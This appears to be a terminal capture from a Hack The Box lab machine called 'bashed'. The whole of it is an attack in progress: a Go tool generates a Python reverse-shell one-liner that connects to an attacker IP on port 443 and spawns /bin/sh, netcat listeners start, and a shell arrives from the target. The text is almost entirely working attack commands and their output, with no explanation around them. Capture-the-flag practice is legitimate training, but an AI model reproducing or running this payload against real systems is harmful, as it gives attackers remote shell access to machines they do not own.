 root@kali:~/HTB-Linux/bashed# go run /opt/gorevpop/main.go 19 10.10.14.25 443
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.25",4
43));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'
root@kali:~/HTB-Linux/bashed#
root@kali:~/HTB-Linux/bashed# rlwrap nc -nlvp 53
root@kali:~/HTB-Linux/bashed# rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.68] 37928
$